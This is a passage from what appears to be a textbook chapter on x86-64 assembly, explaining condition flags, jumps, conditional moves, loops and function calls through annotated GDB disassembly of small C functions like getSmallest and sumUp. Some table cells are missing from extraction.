test %rax, %raxIn this example, the bitwise AND of %rax with itself is zero only when %rax contains
zero. In other words, this is a test for a zero value and is equivalent to:
cmp $0, %raxUnlike the arithmetic instructions covered thus far, cmp and test do not modify the
destination register. Instead, both instructions modify a series of single-bit values known
as condition code flags. For example, cmp will modify condition code flags
based on whether the value R2 - R1 results in a positive (greater), negative (less), or zero
(equal) value. Recall that condition code values encode information
about an operation in the ALU. The condition code flags are part of the FLAGS register on
x86 systems.
| Flag | Translation |
|---|---|
|
Is equal to zero (1: yes; 0: no) |
|
Is negative (1: yes; 0: no) |
|
Overflow has occurred (1:yes; 0: no) |
|
Arithmetic carry has occurred (1: yes; 0:no) |
Table 39 depicts the common flags used for condition code operations. Revisiting the
cmp R1, R2 instruction:
-
The
ZFflag is set to 1 if R1 and R2 are equal. -
The
SFflag is set to 1 if R2 is less than R1 (R2 - R1 results in a negative value). -
The
OFflag is set to 1 if the operation R2 - R1 results in an integer overflow (useful for signed comparisons). -
The
CFflag is set to 1 if the operation R2 - R1 results in a carry operation (useful for unsigned comparisons).
The SF and OF flags are used for comparison operations on signed integers,
whereas the CF flag is used for comparisons on unsigned integers. Although an
in-depth discussion of condition code flags is beyond the scope of this book,
the setting of these registers by cmp and test enables the next set of
instructions we cover (the jump instructions) to operate correctly.
The Jump Instructions
A jump instruction enables a program’s execution to "jump" to a new position in the code.
In the assembly programs we have traced through thus far, %rip always points to the next
instruction in program memory. The jump instructions enable %rip to be set to either
a new instruction not yet seen (as in the case of an if statement) or to a previously executed
instruction (as in the case of a loop).
Direct jump instructions
| Instruction | Description |
|---|---|
|
Jump to location specified by L |
|
Jump to specified address |
Table 40 lists the set of direct jump instructions; L refers to a
symbolic label, which serves as an identifier in the program’s object file.
All labels consist of some letters and digits followed by a colon. Labels can
be local or global to an object file’s scope. Function labels tend to be
global and usually consist of the function name and a colon. For example,
main: (or <main>:) is used to label a user-defined main function. In
contrast, labels whose scope are local are preceded by a period. For example,
.L1: is a local label one may encounter in the context of an if statement
or loop.
All labels have an associated address. When the CPU executes a jmp
instruction, it modifies %rip to reflect the program address specified by
label L. A programmer writing assembly can also specify a particular address
to jump to using the jmp * instruction. Sometimes, local labels are
shown as an offset from the start of a function. Therefore, an instruction
whose address is 28 bytes away from the start of main may be represented
with the label <main+28>.
For example, the instruction jmp 0x8048427 <main+28> indicates a jump to
address 0x8048427, which has the associated label <main+28>, representing that
it is 28 bytes away from the starting address of the main function. Executing this
instruction sets %rip to 0x8048427.
Conditional jump instructions
The behavior of conditional jump instructions depends on the condition code registers
set by the cmp instruction. Table 41 lists the set of common conditional jump
instructions. Each instruction starts with the letter j denoting that it is a
jump instruction. The suffix of each instruction indicates the condition for the jump.
The jump instruction suffixes also determine whether to interpret numerical comparisons as
signed or unsigned.
| Signed Comparison | Unsigned Comparison | Description |
|---|---|---|
|
jump if equal (==) or jump if zero |
|
|
jump if not equal (!=) |
|
|
jump if negative |
|
|
jump if non-negative |
|
|
|
jump if greater (>) |
|
|
jump if greater than or equal (>=) |
|
|
jump if less (<) |
|
|
jump if less than or equal (<=) |
Instead of memorizing these different conditional jump instructions, it is more helpful to sound out the instruction suffixes. Table 42 lists the letters commonly found in jump instructions and their word correspondence.
| Letter | Word |
|---|---|
|
jump |
|
not |
|
equal |
|
signed |
|
greater (signed interpretation) |
|
less (signed interpretation) |
|
above (unsigned interpretation) |
|
below (unsigned interpretation) |
Sounding it out, we can see that jg corresponds to jump greater and that its signed
synonym jnl stands for jump not less. Likewise, the unsigned version ja stands for
jump above, whereas its synonym jnbe stands for jump not below or equal.
If you sound out the instructions, it helps to explain why certain synonyms correspond to particular instructions. The other thing to remember is that the terms greater and less instruct the CPU to interpret the numerical comparison as a signed value, whereas above and below indicate that the numerical comparison is unsigned.
The goto Statement
In the following subsections, we look at conditionals and loops in assembly and
reverse engineer them back to C. When translating assembly code of conditionals and
loops back into C, it is useful to understand the corresponding C language goto forms. The
goto statement is a C primitive that forces program execution to switch to another
line in the code. The assembly instruction associated with the goto statement is
jmp.
The goto statement consists of the goto keyword followed by a goto label,
a type of program label that indicates where execution should continue. So,
goto done means that the program execution should jump to the line marked by
label done. Other examples of program labels in C include the
switch statement labels
previously covered in Chapter 2.
| Regular C version | Goto version |
|---|---|
|
|
Table 43 depicts a function getSmallest() written in regular C code and its
associated goto form in C. The getSmallest() function compares the value of
two integers (x and y), and assigns the smaller value to variable smallest.
The goto form of this function may seem counterintuitive, but let’s discuss
what exactly is going on. The conditional checks to see whether variable x is less
than or equal to y.
-
If
xis less than or equal toy, the program transfers control to the label marked byelse_statement, which contains the single statementsmallest = x. Since the program executes linearly, the program continues on to execute the code under the labeldone, which returns the value ofsmallest(x). -
If
xis greater thany,smallestis assigned the valuey. The program then executes the statementgoto done, which transfers control to thedonelabel, which returns the value ofsmallest(y).
While goto statements were commonly used in the early days of programming,
the use of goto statements in modern code is considered bad practice, as it
reduces the overall readability of code. In fact, computer scientist Edsger
Dijkstra wrote a famous paper lambasting the use of goto statements called
Go To Statement Considered Harmful1.
In general, well-designed C programs do not use goto statements and programmers are
discouraged from using them to avoid writing code that is difficult to read, debug, and maintain.
However, the C goto statement is important to understand, as GCC typically changes C code
with conditionals into a goto form prior to translating it to assembly, including code that
contains if statements and loops.
The following subsections cover the assembly representation of if statements and loops in greater
detail.
References
-
Edsger Dijkstra. "Go To Statement Considered Harmful". Communications of the ACM 11(3) pp. 147—148. 1968.
7.4.2. if Statements in Assembly
Let’s take a look at the getSmallest function in assembly. For convenience,
the function is reproduced below.
int getSmallest(int x, int y) {
int smallest;
if ( x > y ) {
smallest = y;
}
else {
smallest = x;
}
return smallest;
}The corresponding assembly code extracted from GDB looks similar to the following:
(gdb) disas getSmallest Dump of assembler code for function getSmallest: 0x40059a <+4>: mov %edi,-0x14(%rbp) 0x40059d <+7>: mov %esi,-0x18(%rbp) 0x4005a0 <+10>: mov -0x14(%rbp),%eax 0x4005a3 <+13>: cmp -0x18(%rbp),%eax 0x4005a6 <+16>: jle 0x4005b0 <getSmallest+26> 0x4005a8 <+18>: mov -0x18(%rbp),%eax 0x4005ae <+24>: jmp 0x4005b9 <getSmallest+35> 0x4005b0 <+26>: mov -0x14(%rbp),%eax 0x4005b9 <+35>: pop %rbp 0x4005ba <+36>: retq
This is a different view of the assembly code than we have seen before.
Here, we can see the address associated with each instruction, but not the
bytes. Note that this assembly segment has been lightly edited for the sake
of simplicity. The instructions that are normally part of function creation
(i.e., push %rbp, mov %rsp, %rbp) are removed. By convention, GCC places the first
and second parameters of a function in registers %rdi and %rsi, respectively.
Since the parameters to getSmallest are of type int, the compiler places the parameters
in the respective component registers %edi and %esi instead. For the sake of clarity, we
refer to these parameters as x and y, respectively.
Let’s trace through the first few lines of the previous assembly code snippet. Note that we will not draw out the stack explicitly in this example. We leave this as an exercise for the reader, and encourage you to practice your stack tracing skills by drawing it out yourself.
-
The first
movinstruction copies the value located in register%edi(the first parameter,x) and places it at memory location%rbp-0x14on the call stack. The instruction pointer (%rip) is set to the address of the next instruction, or 0x40059d. -
The second
movinstruction copies the value located in register%esi(the second parameter,y) and places it at memory location%rbp-0x18on the call stack. The instruction pointer (%rip) updates to point to the address of the next instruction, or 0x4005a0. -
The third
movinstruction copiesxto register%eax. Register%ripupdates to point to the address of the next instruction in sequence. -
The
cmpinstruction compares the value at location%rbp-0x18(the second parameter,y) toxand sets appropriate condition code flag registers. Register%ripadvances to the address of the next instruction, or 0x4005a6. -
The
jleinstruction at address 0x4005a6 indicates that ifxis less than or equal toy, the next instruction that should execute should be at location<getSmallest+26>and that%ripshould be set to address 0x4005b0. Otherwise,%ripis set to the next instruction in sequence, or 0x4005a8.
The next instructions to execute depend on whether the program follows the
branch (i.e., executes the jump) at address 0x4005a6. Let’s first suppose that
the branch was not followed. In this case, %rip is set to 0x4005a8 (i.e.,
<getSmallest+18>) and the following sequence of instructions executes:
-
The
mov -0x18(%rbp), %eaxinstruction at<getSmallest+18>copiesyto register%eax. Register%ripadvances to 0x4005ae. -
The
jmpinstruction at<getSmallest+24>sets register%ripto address 0x4005b9. -
The last instructions to execute are the
pop %rbpinstruction and theretqinstruction, which cleans up the stack and returns from the function call. In this case,yis in the return register.
Now, suppose that the branch was taken at <getSmallest+16>. In other words,
the jle instruction sets register %rip to 0x4005b0 (<getSmallest+26>). Then,
the next instructions to execute are:
-
The
mov -0x14(%rbp),%eaxinstruction at address 0x4005b0 copiesxto register%eax. Register%ripadvances to 0x4005b9. -
The last instructions that execute are
pop %rbpandretq, which clean up the stack and returns the value in the return register. In this case, component register%eaxcontainsx, andgetSmallestreturnsx.
We can then annotate the preceding assembly as follows:
0x40059a <+4>: mov %edi,-0x14(%rbp) # copy x to %rbp-0x14 0x40059d <+7>: mov %esi,-0x18(%rbp) # copy y to %rbp-0x18 0x4005a0 <+10>: mov -0x14(%rbp),%eax # copy x to %eax 0x4005a3 <+13>: cmp -0x18(%rbp),%eax # compare x with y 0x4005a6 <+16>: jle 0x4005b0 <getSmallest+26> # if x<=y goto <getSmallest+26> 0x4005a8 <+18>: mov -0x18(%rbp),%eax # copy y to %eax 0x4005ae <+24>: jmp 0x4005b9 <getSmallest+35> # goto <getSmallest+35> 0x4005b0 <+26>: mov -0x14(%rbp),%eax # copy x to %eax 0x4005b9 <+35>: pop %rbp # restore %rbp (clean up stack) 0x4005ba <+36>: retq # exit function (return %eax)
Translating this back to C code yields:
| goto Form | Translated C code |
|---|---|
|
|
In Table 44, the variable smallest corresponds to register
%eax. If x is less than or equal to y, the code executes the statement
smallest = x, which is associated with the goto label assign_x in our goto
form of this function. Otherwise, the statement smallest = y is executed.
The goto label done is used to indicate that the value in smallest should
be returned.
Notice that the preceding C translation of the assembly code is a bit different from the original
getSmallest function. These differences don’t matter; close inspection of both functions reveals
that the two programs are logically equivalent. However, the compiler first
converts any if statement into an equivalent goto form, which results in the slightly different, but
equivalent, version. Table 45 shows the standard if statement format and its equivalent
goto form:
| C if statement | Compiler’s equivalent goto form |
|---|---|
|
|
Compilers translating code into assembly designate a jump when a condition is true. Contrast
this behavior with the structure of an if statement, where a "jump" (to the else) occurs when
conditions are not true. The goto form captures this difference in logic.
Considering the original goto translation of the getSmallest function, we can see that:
-
x <= ycorresponds to!condition. -
smallest = xis theelse_statement. -
The line
smallest = yis thethen_statement. -
The last line in the function is
return smallest.
Rewriting the original version of the function with the preceding annotations yields:
int getSmallest(int x, int y) {
int smallest;
if (x > y) { //!(x <= y)
smallest = y; //then_statement
}
else {
smallest = x; //else_statement
}
return smallest;
}This version is identical to the original getSmallest function. Keep in
mind that a function written in different ways at the C code level can
translate to the same set of assembly instructions.
The cmov Instructions
The last set of conditional instructions we cover are conditional move (cmov) instructions.
The cmp, test, and jmp instructions implement a conditional transfer of
control in a program. In other words, the execution of the program branches
in many directions. This can be very problematic for optimizing code, because
these branches are very expensive.
In contrast, the cmov instruction implements a conditional transfer of data.
In other words, both the then_statement and else_statement of the conditional are
executed, and the data is placed in the appropriate register based on the
result of the condition.
The use of C’s ternary expression often results in the compiler generating a cmov
instruction in place of jumps. For the standard if-then-else statement, the
ternary expression has the form:
result = (condition) ? then_statement : else_statement;Let’s use this format to rewrite the getSmallest function as a ternary
expression. Keep in mind that this new version of the function behaves
exactly as the original getSmallest function:
int getSmallest_cmov(int x, int y) {
return x > y ? y : x;
}Although this may not seem like a big change, let’s look at the resulting assembly.
Recall that the first and second parameters (x and y) are stored in registers
%edi and %esi, respectively.
0x4005d7 <+0>: push %rbp #save %rbp 0x4005d8 <+1>: mov %rsp,%rbp #update %rbp 0x4005db <+4>: mov %edi,-0x4(%rbp) #copy x to %rbp-0x4 0x4005de <+7>: mov %esi,-0x8(%rbp) #copy y to %rbp-0x8 0x4005e1 <+10>: mov -0x8(%rbp),%eax #copy y to %eax 0x4005e4 <+13>: cmp %eax,-0x4(%rbp) #compare x and y 0x4005e7 <+16>: cmovle -0x4(%rbp),%eax #if (x <=y) copy x to %eax 0x4005eb <+20>: pop %rbp #restore %rbp 0x4005ec <+21>: retq #return %eax
This assembly code has no jumps. After the comparison of x and y,
x moves into the return register only if x is less than or equal to y. Like the jump
instructions, the suffix of the cmov instructions indicates the condition on
which the conditional move occurs. Table 46 lists the set of conditional
move instructions.
| Signed | Unsigned | Description |
|---|---|---|
|
move if equal (==) |
|
|
move if not equal (!=) |
|
|
move if negative |
|
|
move if non-negative |
|
|
|
move if greater (>) |
|
|
move if greater than or equal (>=) |
|
|
move if less (<) |
|
|
move if less than or equal (<=) |
In the case of the original getSmallest function, the compiler’s internal optimizer
(see chapter 12) will replace the jump instructions with a cmov instruction if level 1
optimizations are turned on (i.e., -O1):
#compiled with: gcc -O1 -o getSmallest getSmallest.c <getSmallest>: 0x400546 <+0>: cmp %esi,%edi #compare x and y 0x400548 <+2>: mov %esi,%eax #copy y to %eax 0x40054a <+4>: cmovle %edi,%eax #if (x<=y) copy x to %eax 0x40054d <+7>: retq #return %eax
In general, the compiler is very cautious about optimizing jump instructions into cmov
instructions, especially in cases where side effects and pointer values
are involved. Table 47 shows two equivalent ways of writing a function,
incrementX:
| C code | C ternary form |
|---|---|
|
|
Each function takes a pointer to an integer as input and checks if it is NULL.
If x is not NULL, the function increments and returns the dereferenced value
of x. Otherwise, the function returns the value 1.
It is tempting to think that incrementX2 uses a cmov instruction since
it uses a ternary expression. However, both functions yield the exact same assembly
code:
0x4005ed <+0>: push %rbp 0x4005ee <+1>: mov %rsp,%rbp 0x4005f1 <+4>: mov %rdi,-0x8(%rbp) 0x4005f5 <+8>: cmpq $0x0,-0x8(%rbp) 0x4005fa <+13>: je 0x40060d <incrementX+32> 0x4005fc <+15>: mov -0x8(%rbp),%rax 0x400600 <+19>: mov (%rax),%eax 0x400602 <+21>: lea 0x1(%rax),%ecx 0x400605 <+24>: mov -0x8(%rbp),%rdx 0x400609 <+28>: mov %ecx,(%rdx) 0x40060b <+30>: jmp 0x400612 <incrementX+37> 0x40060d <+32>: mov $0x1,%eax 0x400612 <+37>: pop %rbp 0x400613 <+38>: retq
Recall that the cmov instruction executes both branches of the conditional.
In other words, x gets dereferenced no matter what. Consider the case where
x is a null pointer. Recall that dereferencing a null pointer leads to a null
pointer exception in the code, causing a segmentation fault. To prevent any
chance of this happening, the compiler takes the safe road and uses jumps.
7.4.3. Loops in Assembly
Like if statements, loops in assembly are also implemented using
jump instructions. However, loops enable instructions to be
revisited based on the result of an evaluated condition.
The sumUp function shown in the following example sums up all the positive integers from 1 to
a user-defined integer. This code is intentionally written suboptimally
to illustrate a while loop in C.
int sumUp(int n) {
//initialize total and i
int total = 0;
int i = 1;
while (i <= n) { //while i is less than or equal to n
total += i; //add i to total
i++; //increment i by 1
}
return total;
}Compiling this code and disassembling it using GDB yields the following assembly code:
Dump of assembler code for function sumUp: 0x400526 <+0>: push %rbp 0x400527 <+1>: mov %rsp,%rbp 0x40052a <+4>: mov %edi,-0x14(%rbp) 0x40052d <+7>: mov $0x0,-0x8(%rbp) 0x400534 <+14>: mov $0x1,-0x4(%rbp) 0x40053b <+21>: jmp 0x400547 <sumUp+33> 0x40053d <+23>: mov -0x4(%rbp),%eax 0x400540 <+26>: add %eax,-0x8(%rbp) 0x400543 <+29>: add $0x1,-0x4(%rbp) 0x400547 <+33>: mov -0x4(%rbp),%eax 0x40054a <+36>: cmp -0x14(%rbp),%eax 0x40054d <+39>: jle 0x40053d <sumUp+23> 0x40054f <+41>: mov -0x8(%rbp),%eax 0x400552 <+44>: pop %rbp 0x400553 <+45>: retq
Again, we will not draw out the stack explicitly in this example. However, we encourage readers to draw the stack out themselves.
The First Five Instructions
The first five instructions of this function set the stack up for function execution and set up temporary values for function execution:
0x400526 <+0>: push %rbp # save %rbp onto the stack 0x400527 <+1>: mov %rsp,%rbp # update the value of %rbp (new frame) 0x40052a <+4>: mov %edi,-0x14(%rbp) # copy n to %rbp-0x14 0x40052d <+7>: mov $0x0,-0x8(%rbp) # copy 0 to %rbp-0x8 (total) 0x400534 <+14>: mov $0x1,-0x4(%rbp) # copy 1 to %rbp-0x4 (i)
Recall that stack locations store temporary variables in a function.
For simplicity we will refer to the location marked by %rbp-0x8 as total
and %rbp - 0x4 as i. The input parameter to sumUp (n) is moved to stack location %rbp-0x14.
Despite the placement of temporary variables on the stack, keep in mind that the
stack pointer has not changed after the execution of the first instruction (i.e., push %rbp).
The Heart of the Loop
The next seven instructions in the sumUp function represent the heart of the
loop:
0x40053b <+21>: jmp 0x400547 <sumUp+33> # goto <sumUp+33> 0x40053d <+23>: mov -0x4(%rbp),%eax # copy i to %eax 0x400540 <+26>: add %eax,-0x8(%rbp) # add i to total (total += i) 0x400543 <+29>: add $0x1,-0x4(%rbp) # add 1 to i (i += 1) 0x400547 <+33>: mov -0x4(%rbp),%eax # copy i to %eax 0x40054a <+36>: cmp -0x14(%rbp),%eax # compare i to n 0x40054d <+39>: jle 0x40053d <sumUp+23> # if (i <= n) goto <sumUp+23>
-
The first instruction is a direct jump to
<sumUp+33>, which sets the instruction pointer (%rip) to address 0x400547. -
The next instruction that executes is
mov -0x4(%rbp),%eax, which places the value ofiin register%eax. Register%ripis updated to 0x40054a. -
The
cmpinstruction at<sumUp+36>comparesitonand sets the appropriate condition code registers. Register%ripis set to 0x40054d.
The jle instruction then executes. The instructions that execute next depend on whether or not the branch is taken.
Suppose that the branch is taken (i.e., i <= n is true). Then the instruction pointer is set to 0x40053d and program execution jumps to
<sumUp+23>. The following instructions then execute in sequence:
-
The
movinstruction at<sumUp+23>copiesito register%eax. -
The
add %eax,-0x8(%rbp)addsitototal(i.e.,total += i). -
The
addinstruction at<sumUp+29>then adds 1 toi(i.e.,i += 1). -
The
movinstruction at<sumUp+33>copies the updated value ofito register%eax. -
The
cmpinstruction then comparesitonand sets the appropriate condition code registers. -
Next,
jleexecutes. Ifiis less than or equal ton, program execution once again jumps to<sumUp+23>and the loop (defined between<sumUp+23>and<sumUp+39>) repeats.
If the branch is not taken (i.e., i is not less than or equal to n), the following
instructions execute:
0x40054f <+41>: mov -0x8(%rbp),%eax # copy total to %eax 0x400552 <+44>: pop %rbp # restore rbp 0x400553 <+45>: retq # return (total)
These instructions copy total to register %eax, restore %rbp to its original value, and exit the function. Thus, the function returns total upon exit.
Table 48 shows the assembly and C goto forms of the sumUp function:
| Assembly | Translated goto Form |
|---|---|
|
|
The preceding code is also equivalent to the following C code without goto statements:
int sumUp(int n) {
int total = 0;
int i = 1;
while (i <= n) {
total += i;
i += 1;
}
return total;
}for Loops in Assembly
The primary loop in the sumUp function can also be written as a for loop:
int sumUp2(int n) {
int total = 0; //initialize total to 0
int i;
for (i = 1; i <= n; i++) { //initialize i to 1, increment by 1 while i<=n
total += i; //updates total by i
}
return total;
}This version yields assembly code identical to our while loop example. We
repeat the assembly code below and annotate each line with its English
translation:
Dump of assembler code for function sumUp2: 0x400554 <+0>: push %rbp #save %rbp 0x400555 <+1>: mov %rsp,%rbp #update %rpb (new stack frame) 0x400558 <+4>: mov %edi,-0x14(%rbp) #copy %edi to %rbp-0x14 (n) 0x40055b <+7>: movl $0x0,-0x8(%rbp) #copy 0 to %rbp-0x8 (total) 0x400562 <+14>: movl $0x1,-0x4(%rbp) #copy 1 to %rbp-0x4 (i) 0x400569 <+21>: jmp 0x400575 <sumUp2+33> #goto <sumUp2+33> 0x40056b <+23>: mov -0x4(%rbp),%eax #copy i to %eax [loop] 0x40056e <+26>: add %eax,-0x8(%rbp) #add i to total (total+=i) 0x400571 <+29>: addl $0x1,-0x4(%rbp) #add 1 to i (i++) 0x400575 <+33>: mov -0x4(%rbp),%eax #copy i to %eax [start] 0x400578 <+36>: cmp -0x14(%rbp),%eax #compare i with n 0x40057b <+39>: jle 0x40056b <sumUp2+23> #if (i <= n) goto loop 0x40057d <+41>: mov -0x8(%rbp),%eax #copy total to %eax 0x400580 <+44>: pop %rbp #prepare to leave the function 0x400581 <+45>: retq #return total
To understand why the for loop version of this code results in identical assembly to
the while loop version of the code, recall that the for loop has the following
representation:
for ( <initialization>; <boolean expression>; <step> ){
<body>
}and is equivalent to the following while loop representation:
<initialization>
while (<boolean expression>) {
<body>
<step>
}Since every for loop can be represented by a while loop,
the following two C programs are equivalent representations for the previous assembly:
| For loop | While loop |
|---|---|
|
|
7.5. Functions in Assembly
In the previous section, we traced through simple functions in assembly. In this section, we discuss the interaction between multiple functions in assembly in the context of a larger program. We also introduce some new instructions involved with function management.
Let’s begin with a refresher on how the call stack is managed. Recall that %rsp
is the stack pointer and always points to the top of the stack. The register %rbp
represents the base pointer (also known as the frame pointer) and points to the base
of the current stack frame. The stack frame (also known as the activation frame or
the activation record) refers to the portion of the stack allocated to a single function
call. The currently executing function is always at the top of the stack, and its stack
frame is referred to as the active frame. The active frame is bounded by the stack pointer
(at the top of stack) and the frame pointer (at the bottom of the frame). The activation record
typically holds local variables for a function.
Figure 94 shows the stack frames for main and a function it calls named fname.
We will refer to the main function as the caller function and fname as
the callee function.

In Figure 94, the current active frame belongs to the callee function
(fname). The memory between the stack pointer and the frame pointer is used
for local variables. The stack pointer moves as local values are pushed and
popped from the stack. In contrast, the frame pointer remains relatively
constant, pointing to the beginning (the bottom) of the current stack
frame. As a result, compilers like GCC commonly reference values on the stack
relative to the frame pointer. In Figure 94, the active frame is bounded
below by the base pointer of fname, which is stack address 0x418. The value
stored at address 0x418 is the "saved" %rbp value (0x42c), which itself is
an address that indicates the bottom of the activation frame for the main
function. The top of the activation frame of main is bounded by the return
address, which indicates where in the main function program execution
resumes once the callee function fname finishes executing.
|
The return address points to code segment memory, not stack memory
Recall that the call stack region (stack memory) of a program is different from its code region (code segment memory).
While
Figure 95. The parts of a program’s address space
|
Table 50 contains several additional instructions that the compiler uses for basic function management.
| Instruction | Translation |
|---|---|
|
Prepares the stack for leaving a function. Equivalent to: mov %rbp, %rsp pop %rbp |
|
Switches active frame to callee function. Equivalent to: push %rip mov addr, %rip |
|
Restores active frame to caller function. Equivalent to: pop %rip |
For example, the leaveq instruction is a shorthand that the compiler uses to restore the
stack and frame pointers as it prepares to leave a function. When the callee function
finishes execution, leaveq ensures that the frame pointer is restored to its previous value.
The callq and retq instructions play a prominent role in the process where one function calls another.
Both instructions modify the instruction pointer (register %rip). When the caller function executes
the callq instruction, the current value of %rip is saved on the stack to represent the return address,
or the program address at which the caller resumes executing once the callee function finishes.
The callq instruction also replaces the value of %rip with the address of the callee function.
The retq instruction restores the value of %rip to the value saved on the stack, ensuring that the program
resumes execution at the program address specified in the caller function. Any value returned by the callee is
stored in %rax or one of its component registers (e.g., %eax). The retq instruction is usually the last
instruction that executes in any function.
7.5.1. Function Parameters
Unlike IA32, function parameters are typically preloaded into registers prior to a function call. Table 51 lists the parameters to a function and the register (if any) that they are loaded into prior to a function call.
| Parameter | Location |
|---|---|
Parameter 1 |
%rdi |
Parameter 2 |
%rsi |
Parameter 3 |
%rdx |
Parameter 4 |
%rcx |
Parameter 5 |
%r8 |
Parameter 6 |
%r9 |
Parameter 7+ |
on call stack |
The first six parameters to a function are loaded into registers %rdi, %rsi, %rdx, %rcx, %r8, and %r9, respectively.
Any additional parameters are successively loaded into the call stack based on their size (4 byte offsets for 32-bit data,
8 byte offsets for 64-bit data).
7.5.2. Tracing Through an Example
Using our knowledge of function management, let’s trace through the code example first introduced
at the beginning of this chapter. Note that the void keyword is added to the parameter list of each
function definition to specify that the functions take no arguments. This change does not modify the output of
the program; however, it does simplify the corresponding assembly.
#include <stdio.h>
int assign(void) {
int y = 40;
return y;
}
int adder(void) {
int a;
return a + 2;
}
int main(void) {
int x;
assign();
x = adder();
printf("x is: %d\n", x);
return 0;
}We compile this code with the command gcc -o prog prog.c and use objdump -d
to view the underlying assembly. The latter command outputs a pretty big file
that contains a lot of information that we don’t need. Use less and the
search functionality to extract the adder, assign, and main functions:
0000000000400526 <assign>: 400526: 55 push %rbp 400527: 48 89 e5 mov %rsp,%rbp 40052a: c7 45 fc 28 00 00 00 movl $0x28,-0x4(%rbp) 400531: 8b 45 fc mov -0x4(%rbp),%eax 400534: 5d pop %rbp 400535: c3 retq 0000000000400536 <adder>: 400536: 55 push %rbp 400537: 48 89 e5 mov %rsp,%rbp 40053a: 8b 45 fc mov -0x4(%rbp),%eax 40053d: 83 c0 02 add $0x2,%eax 400540: 5d pop %rbp 400541: c3 retq 0000000000400542 <main>: 400542: 55 push %rbp 400543: 48 89 e5 mov %rsp,%rbp 400546: 48 83 ec 10 sub $0x10,%rsp 40054a: e8 e3 ff ff ff callq 400526 <assign> 40054f: e8 d2 ff ff ff callq 400536 <adder> 400554: 89 45 fc mov %eax,-0x4(%rbp) 400557: 8b 45 fc mov -0x4(%rbp),%eax 40055a: 89 c6 mov %eax,%esi 40055c: bf 04 06 40 00 mov $0x400604,%edi 400561: b8 00 00 00 00 mov $0x0,%eax 400566: e8 95 fe ff ff callq 400400 <printf@plt> 40056b: b8 00 00 00 00 mov $0x0,%eax 400570: c9 leaveq 400571: c3 retq
Each function begins with a symbolic label that corresponds to its declared name in the
program. For example, <main>: is the symbolic label for the main function.
The address of a function label is also the address of the first instruction in that function.
To save space in the figures below, we truncate addresses to the lower 12 bits.
So, program address 0x400542 is shown as 0x542.
7.5.3. Tracing Through main
Figure 96 shows the execution stack immediately prior to the execution of main.

Recall that the stack grows toward lower addresses. In this example, %rbp initially
is stack address 0x830, and %rsp initially is stack address 0xd48. Both of these
values are made up for this example.
Since the functions shown in the previous example utilize integer data, we highlight component registers %eax and
%edi, which initially contain junk values. The red (upper-left) arrow
indicates the currently executing instruction. Initially, %rip contains address 0x542,
which is the program memory address of the first line in the main function.

The first instruction saves the current value of %rbp by pushing 0x830 onto the stack. Since
the stack grows toward lower addresses, the stack pointer %rsp is
updated to 0xd40, which is 8 bytes less than 0xd48. %rip advances
to the next instruction in sequence.
